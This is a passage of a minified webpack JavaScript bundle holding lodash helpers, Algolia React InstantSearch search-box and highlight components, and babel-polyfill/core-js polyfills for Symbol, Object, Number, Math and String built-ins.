e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},function(e,t,n){"use strict";e.exports="2.26.1"},function(e,t,n){function r(e,t,n){t=i(t,e);for(var r=-1,l=t.length,f=!1;++r<l;){var p=c(t[r]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++r!=l?f:!!(l=null==e?0:e.length)&&u(l)&&s(p,l)&&(a(e)||o(e))}var i=n(110),o=n(180),a=n(43),s=n(182),u=n(257),c=n(111);e.exports=r},function(e,t,n){"use strict";t.a="5.4.0"},function(e,t,n){function r(e,t,n,r,c,l){var f=n&s,p=e.length,d=t.length;if(p!=d&&!(f&&d>p))return!1;var h=l.get(e);if(h&&l.get(t))return h==t;var v=-1,m=!0,g=n&u?new i:void 0;for(l.set(e,t),l.set(t,e);++v<p;){var y=e[v],b=t[v];if(r)var x=f?r(b,y,v,t,e,l):r(y,b,v,e,t,l);if(void 0!==x){if(x)continue;m=!1;break}if(g){if(!o(t,function(e,t){if(!a(g,t)&&(y===e||c(y,e,n,r,l)))return g.push(t)})){m=!1;break}}else if(y!==b&&!c(y,b,n,r,l)){m=!1;break}}return l.delete(e),l.delete(t),m}var i=n(478),o=n(1132),a=n(479),s=1,u=2;e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new i;++t<n;)this.add(e[t])}var i=n(254),o=n(1130),a=n(1131);r.prototype.add=r.prototype.push=o,r.prototype.has=a,e.exports=r},function(e,t){function n(e,t){return e.has(t)}e.exports=n},function(e,t,n){function r(e){return e===e&&!i(e)}var i=n(68);e.exports=r},function(e,t){function n(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}e.exports=n},function(e,t,n){function r(e,t){return null!=e&&o(e,t,i)}var i=n(1137),o=n(475);e.exports=r},function(e,t){function n(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}e.exports=n},function(e,t,n){function r(e){if(!e)return 0===e?e:0;if((e=i(e))===o||e===-o){return(e<0?-1:1)*a}return e===e?e:0}var i=n(1142),o=1/0,a=1.7976931348623157e308;e.exports=r},function(e,t,n){"use strict";var r=n(4),i=n(42),o=n(94),a=n.n(o),s=n(1146),u=n.n(s),c=n(129),l=n.n(c),f=n(21),p=n(27);t.a=Object(f.a)({displayName:"AlgoliaConfigure",getProvidedProps:function(){return{}},getSearchParameters:function(e,t){var n=l()(t,"children");return e.setQueryParameters(n)},transitionState:function(e,t,n){var o="configure",s=l()(e,"children"),c=this._props?u()(a()(this._props),a()(e)):[];this._props=e;var f=Object(r.a)({},o,Object(i.a)({},l()(n[o],c),s));return Object(p.f)(n,f,this.context)},cleanUp:function(e,t){var n="configure",i=Object(p.c)(this.context),o=Object(p.e)(this.context)&&t.indices?t.indices[i]:t,a=o&&o[n]?Object.keys(o[n]):[],s=a.reduce(function(t,r){return e[r]||(t[r]=o[n][r]),t},{}),u=Object(r.a)({},n,s);return Object(p.f)(t,u,this.context)}})},function(e,t,n){"use strict";function r(e){return Object(i.a)(e)||Object(o.a)(e)||Object(a.a)()}t.a=r;var i=n(1156),o=n(1157),a=n(1158)},function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o=Object(i.a)(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}t.a=r;var i=n(1162)},function(e,t,n){"use strict";var r=n(52),i=n(42),o=n(13),a=n(14),s=n(15),u=n(16),c=n(17),l=n(32),f=n(4),p=n(1),d=n.n(p),h=n(2),v=n.n(h),m=n(26),g=n.n(m),y=n(3),b=n(19),x=Object(b.b)("SearchBox"),w=d.a.createElement("svg",{width:"18",height:"18",viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",stroke:"#444",className:x("loadingIcon")},d.a.createElement("g",{fill:"none",fillRule:"evenodd"},d.a.createElement("g",{transform:"translate(1 1)",strokeWidth:"2"},d.a.createElement("circle",{strokeOpacity:".5",cx:"18",cy:"18",r:"18"}),d.a.createElement("path",{d:"M36 18c0-9.94-8.06-18-18-18"},d.a.createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"}))))),_=d.a.createElement("svg",{className:x("resetIcon"),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",width:"10",height:"10"},d.a.createElement("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"})),S=d.a.createElement("svg",{className:x("submitIcon"),xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",viewBox:"0 0 40 40"},d.a.createElement("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"})),C=function(e){function t(e){var n;return Object(o.a)(this,t),n=Object(s.a)(this,Object(u.a)(t).call(this)),Object(f.a)(Object(l.a)(Object(l.a)(n)),"getQuery",function(){return n.props.searchAsYouType?n.props.currentRefinement:n.state.query}),Object(f.a)(Object(l.a)(Object(l.a)(n)),"onInputMount",function(e){n.input=e,n.props.__inputRef&&n.props.__inputRef(e)}),Object(f.a)(Object(l.a)(Object(l.a)(n)),"onKeyDown",function(e){if(n.props.focusShortcuts){var t=n.props.focusShortcuts.map(function(e){return"string"==typeof e?e.toUpperCase().charCodeAt(0):e}),r=e.target||e.srcElement,i=r.tagName;if(!r.isContentEditable&&"INPUT"!==i&&"SELECT"!==i&&"TEXTAREA"!==i){var o=e.which||e.keyCode;-1!==t.indexOf(o)&&(n.input.focus(),e.stopPropagation(),e.preventDefault())}}}),Object(f.a)(Object(l.a)(Object(l.a)(n)),"onSubmit",function(e){e.preventDefault(),e.stopPropagation(),n.input.blur();var t=n.props,r=t.refine;return t.searchAsYouType||r(n.getQuery()),!1}),Object(f.a)(Object(l.a)(Object(l.a)(n)),"onChange",function(e){var t=n.props,r=t.searchAsYouType,i=t.refine,o=t.onChange,a=e.target.value;r?i(a):n.setState({query:a}),o&&o(e)}),Object(f.a)(Object(l.a)(Object(l.a)(n)),"onReset",function(e){var t=n.props,r=t.searchAsYouType,i=t.refine,o=t.onReset;i(""),n.input.focus(),r||n.setState({query:""}),o&&o(e)}),n.state={query:e.searchAsYouType?null:e.currentRefinement},n}return Object(c.a)(t,e),Object(a.a)(t,[{key:"componentDidMount",value:function(){document.addEventListener("keydown",this.onKeyDown)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("keydown",this.onKeyDown)}},{key:"componentWillReceiveProps",value:function(e){e.searchAsYouType||e.currentRefinement===this.props.currentRefinement||this.setState({query:e.currentRefinement})}},{key:"render",value:function(){var e=this,t=this.props,n=t.className,o=t.translate,a=t.autoFocus,s=t.loadingIndicator,u=t.submit,c=t.reset,l=this.getQuery(),p=Object.keys(this.props).reduce(function(t,n){return-1===["onsubmit","onreset","onchange"].indexOf(n.toLowerCase())&&0===n.indexOf("on")?Object(i.a)({},t,Object(f.a)({},n,e.props[n])):t},{}),h=this.props.showLoadingIndicator&&this.props.isSearchStalled;return d.a.createElement("div",{className:g()(x(""),n)},d.a.createElement("form",{noValidate:!0,onSubmit:this.props.onSubmit?this.props.onSubmit:this.onSubmit,onReset:this.onReset,className:x("form",h&&"form--stalledSearch"),action:"",role:"search"},d.a.createElement("input",Object(r.a)({ref:this.onInputMount,type:"search",placeholder:o("placeholder"),autoFocus:a,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",required:!0,maxLength:"512",value:l,onChange:this.onChange},p,{className:x("input")})),d.a.createElement("button",{type:"submit",title:o("submitTitle"),className:x("submit")},u),d.a.createElement("button",{type:"reset",title:o("resetTitle"),className:x("reset"),hidden:!l||h},c),this.props.showLoadingIndicator&&d.a.createElement("span",{hidden:!h,className:x("loadingIndicator")},s)))}}]),t}(p.Component);Object(f.a)(C,"propTypes",{currentRefinement:v.a.string,className:v.a.string,refine:v.a.func.isRequired,translate:v.a.func.isRequired,loadingIndicator:v.a.node,reset:v.a.node,submit:v.a.node,focusShortcuts:v.a.arrayOf(v.a.oneOfType([v.a.string,v.a.number])),autoFocus:v.a.bool,searchAsYouType:v.a.bool,onSubmit:v.a.func,onReset:v.a.func,onChange:v.a.func,isSearchStalled:v.a.bool,showLoadingIndicator:v.a.bool,__inputRef:v.a.func}),Object(f.a)(C,"defaultProps",{currentRefinement:"",className:"",focusShortcuts:["s","/"],autoFocus:!1,searchAsYouType:!0,showLoadingIndicator:!1,isSearchStalled:!1,loadingIndicator:w,reset:_,submit:S}),t.a=Object(y.B)({resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(C)},function(e,t,n){"use strict";function r(e,t){return"split-".concat(e,"-").concat(t)}var i=n(1),o=n.n(i),a=n(2),s=n.n(a),u=n(26),c=n.n(u),l=function(e){var t=e.cx,n=e.value,r=e.highlightedTagName,i=e.isHighlighted,a=e.nonHighlightedTagName,s=i?r:a,u=i?"highlighted":"nonHighlighted";return o.a.createElement(s,{className:t(u)},n)};l.propTypes={cx:s.a.func.isRequired,value:s.a.string.isRequired,isHighlighted:s.a.bool.isRequired,highlightedTagName:s.a.string.isRequired,nonHighlightedTagName:s.a.string.isRequired};var f=function(e){var t=e.cx,n=e.hit,i=e.attribute,a=e.highlight,s=e.highlightProperty,u=e.tagName,f=e.nonHighlightedTagName,p=e.separator,d=e.className,h=a({hit:n,attribute:i,highlightProperty:s});return o.a.createElement("span",{className:c()(t(""),d)},h.map(function(e,a){if(Array.isArray(e)){var s=a===h.length-1;return o.a.createElement("span",{key:r(a,n[i][a])},e.map(function(e,n){return o.a.createElement(l,{cx:t,key:r(n,e.value),value:e.value,highlightedTagName:u,nonHighlightedTagName:f,isHighlighted:e.isHighlighted})}),!s&&o.a.createElement("span",{className:t("separator")},p))}return o.a.createElement(l,{cx:t,key:r(a,e.value),value:e.value,highlightedTagName:u,nonHighlightedTagName:f,isHighlighted:e.isHighlighted})}))};f.propTypes={cx:s.a.func.isRequired,hit:s.a.object.isRequired,attribute:s.a.string.isRequired,highlight:s.a.func.isRequired,highlightProperty:s.a.string.isRequired,tagName:s.a.string,nonHighlightedTagName:s.a.string,className:s.a.string,separator:s.a.node},f.defaultProps={tagName:"em",nonHighlightedTagName:"span",className:"",separator:", "},t.a=f},function(e,t,n){"use strict";n.d(t,"a",function(){return m});var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(32),c=n(4),l=n(147),f=n.n(l),p=n(1),d=n.n(p),h=n(2),v=n.n(h),m=function(e){function t(){var e,n;Object(r.a)(this,t);for(var i=arguments.length,s=new Array(i),l=0;l<i;l++)s[l]=arguments[l];return n=Object(o.a)(this,(e=Object(a.a)(t)).call.apply(e,[this].concat(s))),Object(c.a)(Object(u.a)(Object(u.a)(n)),"onChange",function(e){n.props.onSelect(e.target.value)}),n}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.cx,n=e.items,r=e.selectedItem;return d.a.createElement("select",{className:t("select"),value:r,onChange:this.onChange},n.map(function(e){return d.a.createElement("option",{className:t("option"),key:f()(e,"key")?e.key:e.value,disabled:e.disabled,value:e.value},f()(e,"label")?e.label:e.value)}))}}]),t}(p.Component);Object(c.a)(m,"propTypes",{cx:v.a.func.isRequired,onSelect:v.a.func.isRequired,items:v.a.arrayOf(v.a.shape({value:v.a.oneOfType([v.a.string,v.a.number]).isRequired,key:v.a.oneOfType([v.a.string,v.a.number]),label:v.a.string,disabled:v.a.bool})).isRequired,selectedItem:v.a.oneOfType([v.a.string,v.a.number]).isRequired})},function(e,t,n){function r(e,t,n){if(!s(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&a(t,n.length):"string"==r&&t in n)&&i(n[t],e)}var i=n(177),o=n(74),a=n(182),s=n(68);e.exports=r},function(e,t,n){"use strict";n(493);var r=n(695),i=function(e){return e&&e.__esModule?e:{default:e}}(r);n(696),n(697),n(849),n(1260),n(1261),n(1262);var o={elements_selector:"[data-lazy]"};document.lazyLoadInstance||(document.lazyLoadInstance=new i.default(o))},function(e,t,n){"use strict";(function(e){function t(e,t,n){e[t]||Object[r](e,t,{writable:!0,configurable:!0,value:n})}if(n(494),n(691),n(692),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;var r="defineProperty";t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}).call(t,n(54))},function(e,t,n){n(495),n(497),n(498),n(499),n(500),n(501),n(502),n(503),n(504),n(505),n(506),n(507),n(508),n(509),n(510),n(511),n(513),n(514),n(515),n(516),n(517),n(518),n(519),n(520),n(521),n(522),n(523),n(524),n(525),n(526),n(527),n(528),n(529),n(530),n(531),n(532),n(533),n(534),n(535),n(536),n(537),n(538),n(539),n(540),n(541),n(542),n(543),n(544),n(545),n(546),n(547),n(548),n(549),n(550),n(551),n(552),n(553),n(554),n(555),n(556),n(557),n(558),n(559),n(560),n(561),n(562),n(563),n(564),n(565),n(566),n(567),n(568),n(569),n(570),n(571),n(572),n(573),n(575),n(576),n(578),n(579),n(580),n(581),n(582),n(583),n(584),n(586),n(587),n(588),n(589),n(590),n(591),n(592),n(593),n(594),n(595),n(596),n(597),n(598),n(223),n(599),n(600),n(318),n(601),n(602),n(603),n(604),n(605),n(321),n(323),n(324),n(606),n(607),n(608),n(609),n(610),n(611),n(612),n(613),n(614),n(615),n(616),n(617),n(618),n(619),n(620),n(621),n(622),n(623),n(624),n(625),n(626),n(627),n(628),n(629),n(630),n(631),n(632),n(633),n(634),n(635),n(636),n(637),n(638),n(639),n(640),n(641),n(642),n(643),n(644),n(645),n(646),n(647),n(648),n(649),n(650),n(651),n(652),n(653),n(654),n(655),n(656),n(657),n(658),n(659),n(660),n(661),n(662),n(663),n(664),n(665),n(666),n(667),n(668),n(669),n(670),n(671),n(672),n(673),n(674),n(675),n(676),n(677),n(678),n(679),n(680),n(681),n(682),n(683),n(684),n(685),n(686),n(687),n(688),n(689),n(690),e.exports=n(55)},function(e,t,n){"use strict";var r=n(8),i=n(35),o=n(22),a=n(0),s=n(37),u=n(71).KEY,c=n(10),l=n(149),f=n(98),p=n(79),d=n(18),h=n(301),v=n(203),m=n(496),g=n(152),y=n(6),b=n(11),x=n(39),w=n(56),_=n(78),S=n(83),C=n(304),O=n(40),j=n(23),E=n(81),T=O.f,k=j.f,R=C.f,P=r.Symbol,N=r.JSON,F=N&&N.stringify,A=d("_hidden"),M=d("toPrimitive"),I={}.propertyIsEnumerable,L=l("symbol-registry"),D=l("symbols"),q=l("op-symbols"),H=Object.prototype,U="function"==typeof P,B=r.QObject,$=!B||!B.prototype||!B.prototype.findChild,W=o&&c(function(){return 7!=S(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=T(H,t);r&&delete H[t],k(e,t,n),r&&e!==H&&k(H,t,r)}:k,z=function(e){var t=D[e]=S(P.prototype);return t._k=e,t},V=U&&"symbol"==typeof P.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof P},Q=function(e,t,n){return e===H&&Q(q,t,n),y(e),t=w(t,!0),y(n),i(D,t)?(n.enumerable?(i(e,A)&&e[A][t]&&(e[A][t]=!1),n=S(n,{enumerable:_(0,!1)})):(i(e,A)||k(e,A,_(1,{})),e[A][t]=!0),W(e,t,n)):k(e,t,n)},Y=function(e,t){y(e);for(var n,r=m(t=x(t)),i=0,o=r.length;o>i;)Q(e,n=r[i++],t[n]);return e},K=function(e,t){return void 0===t?S(e):Y(S(e),t)},G=function(e){var t=I.call(this,e=w(e,!0));return!(this===H&&i(D,e)&&!i(q,e))&&(!(t||!i(this,e)||!i(D,e)||i(this,A)&&this[A][e])||t)},X=function(e,t){if(e=x(e),t=w(t,!0),e!==H||!i(D,t)||i(q,t)){var n=T(e,t);return!n||!i(D,t)||i(e,A)&&e[A][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=R(x(e)),r=[],o=0;n.length>o;)i(D,t=n[o++])||t==A||t==u||r.push(t);return r},Z=function(e){for(var t,n=e===H,r=R(n?q:x(e)),o=[],a=0;r.length>a;)!i(D,t=r[a++])||n&&!i(H,t)||o.push(D[t]);return o};U||(P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===H&&t.call(q,n),i(this,A)&&i(this[A],e)&&(this[A][e]=!1),W(this,e,_(1,n))};return o&&$&&W(H,e,{configurable:!0,set:t}),z(e)},s(P.prototype,"toString",function(){return this._k}),O.f=X,j.f=Q,n(84).f=C.f=J,n(122).f=G,n(151).f=Z,o&&!n(80)&&s(H,"propertyIsEnumerable",G,!0),h.f=function(e){return z(d(e))}),a(a.G+a.W+a.F*!U,{Symbol:P});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)d(ee[te++]);for(var ne=E(d.store),re=0;ne.length>re;)v(ne[re++]);a(a.S+a.F*!U,"Symbol",{for:function(e){return i(L,e+="")?L[e]:L[e]=P(e)},keyFor:function(e){if(!V(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){$=!0},useSimple:function(){$=!1}}),a(a.S+a.F*!U,"Object",{create:K,defineProperty:Q,defineProperties:Y,getOwnPropertyDescriptor:X,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),N&&a(a.S+a.F*(!U||c(function(){var e=P();return"[null]"!=F([e])||"{}"!=F({a:e})||"{}"!=F(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=t=r[1],(b(t)||void 0!==e)&&!V(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!V(t))return t}),r[1]=t,F.apply(N,r)}}),P.prototype[M]||n(36)(P.prototype,M,P.prototype.valueOf),f(P,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(81),i=n(151),o=n(122);e.exports=function(e){var t=r(e),n=i.f;if(n)for(var a,s=n(e),u=o.f,c=0;s.length>c;)u.call(e,a=s[c++])&&t.push(a);return t}},function(e,t,n){var r=n(0);r(r.S,"Object",{create:n(83)})},function(e,t,n){var r=n(0);r(r.S+r.F*!n(22),"Object",{defineProperty:n(23).f})},function(e,t,n){var r=n(0);r(r.S+r.F*!n(22),"Object",{defineProperties:n(303)})},function(e,t,n){var r=n(39),i=n(40).f;n(59)("getOwnPropertyDescriptor",function(){return function(e,t){return i(r(e),t)}})},function(e,t,n){var r=n(29),i=n(41);n(59)("getPrototypeOf",function(){return function(e){return i(r(e))}})},function(e,t,n){var r=n(29),i=n(81);n(59)("keys",function(){return function(e){return i(r(e))}})},function(e,t,n){n(59)("getOwnPropertyNames",function(){return n(304).f})},function(e,t,n){var r=n(11),i=n(71).onFreeze;n(59)("freeze",function(e){return function(t){return e&&r(t)?e(i(t)):t}})},function(e,t,n){var r=n(11),i=n(71).onFreeze;n(59)("seal",function(e){return function(t){return e&&r(t)?e(i(t)):t}})},function(e,t,n){var r=n(11),i=n(71).onFreeze;n(59)("preventExtensions",function(e){return function(t){return e&&r(t)?e(i(t)):t}})},function(e,t,n){var r=n(11);n(59)("isFrozen",function(e){return function(t){return!r(t)||!!e&&e(t)}})},function(e,t,n){var r=n(11);n(59)("isSealed",function(e){return function(t){return!r(t)||!!e&&e(t)}})},function(e,t,n){var r=n(11);n(59)("isExtensible",function(e){return function(t){return!!r(t)&&(!e||e(t))}})},function(e,t,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(305)})},function(e,t,n){var r=n(0);r(r.S,"Object",{is:n(512)})},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(207).set})},function(e,t,n){"use strict";var r=n(123),i={};i[n(18)("toStringTag")]="z",i+""!="[object z]"&&n(37)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(e,t,n){var r=n(0);r(r.P,"Function",{bind:n(306)})},function(e,t,n){var r=n(23).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(22)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(11),i=n(41),o=n(18)("hasInstance"),a=Function.prototype;o in a||n(23).f(a,o,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=i(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(0),i=n(308);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(e,t,n){var r=n(0),i=n(309);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(e,t,n){"use strict";var r=n(8),i=n(35),o=n(47),a=n(209),s=n(56),u=n(10),c=n(84).f,l=n(40).f,f=n(23).f,p=n(99).trim,d=r.Number,h=d,v=d.prototype,m="Number"==o(n(83)(v)),g="trim"in String.prototype,y=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){t=g?t.trim():p(t,3);var n,r,i,o=t.charCodeAt(0);if(43===o||45===o){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(t.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+t}for(var a,u=t.slice(2),c=0,l=u.length;c<l;c++)if((a=u.charCodeAt(c))<48||a>i)return NaN;return parseInt(u,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?u(function(){v.valueOf.call(n)}):"Number"!=o(n))?a(new h(y(t)),n,d):y(t)};for(var b,x=n(22)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;x.length>w;w++)i(h,b=x[w])&&!i(d,b)&&f(d,b,l(h,b));d.prototype=v,v.constructor=d,n(37)(r,"Number",d)}},function(e,t,n){"use strict";var r=n(0),i=n(58),o=n(310),a=n(210),s=1..toFixed,u=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*c[n],c[n]=r%1e7,r=u(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=c[t],c[t]=u(n/e),n=n%e*1e7},d=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==c[e]){var n=String(c[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)},v=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t};r(r.P+r.F*(!!s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(10)(function(){s.call({})})),"Number",{toFixed:function(e){var t,n,r,s,u=o(this,l),c=i(e),m="",g="0";if(c<0||c>20)throw RangeError(l);if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(m="-",u=-u),u>1e-21)if(t=v(u*h(2,69,1))-69,n=t<0?u*h(2,-t,1):u/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=c;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),g=d()}else f(0,n),f(1<<-t,0),g=d()+a.call("0",c);return c>0?(s=g.length,g=m+(s<=c?"0."+a.call("0",c-s)+g:g.slice(0,s-c)+"."+g.slice(s-c))):g=m+g,g}})},function(e,t,n){"use strict";var r=n(0),i=n(10),o=n(310),a=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==a.call(1,void 0)})||!i(function(){a.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},function(e,t,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(0),i=n(8).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&i(e)}})},function(e,t,n){var r=n(0);r(r.S,"Number",{isInteger:n(311)})},function(e,t,n){var r=n(0);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(0),i=n(311),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return i(e)&&o(e)<=9007199254740991}})},function(e,t,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(0),i=n(309);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(e,t,n){var r=n(0),i=n(308);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(e,t,n){var r=n(0),i=n(312),o=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:i(e-1+o(e-1)*o(e+1))}})},function(e,t,n){function r(e){return isFinite(e=+e)&&0!=e?e<0?-r(-e):Math.log(e+Math.sqrt(e*e+1)):e}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(e,t,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(0),i=n(211);r(r.S,"Math",{cbrt:function(e){return i(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(0);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},function(e,t,n){var r=n(0),i=n(212);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(e,t,n){var r=n(0);r(r.S,"Math",{fround:n(313)})},function(e,t,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,o=0,a=0,s=arguments.length,u=0;a<s;)n=i(arguments[a++]),u<n?(r=u/n,o=o*r*r+1,u=n):n>0?(r=n/u,o+=r*r):o+=n;return u===1/0?1/0:u*Math.sqrt(o)}})},function(e,t,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(10)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(e,t){var n=+e,r=+t,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(0);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(0);r(r.S,"Math",{log1p:n(312)})},function(e,t,n){var r=n(0);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(0);r(r.S,"Math",{sign:n(211)})},function(e,t,n){var r=n(0),i=n(212),o=Math.exp;r(r.S+r.F*n(10)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(i(e)-i(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(0),i=n(212),o=Math.exp;r(r.S,"Math",{tanh:function(e){var t=i(e=+e),n=i(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},function(e,t,n){var r=n(0);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(0),i=n(82),o=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],i(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?o(t):o(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(0),i=n(39),o=n(24);r(r.S,"String",{raw:function(e){for(var 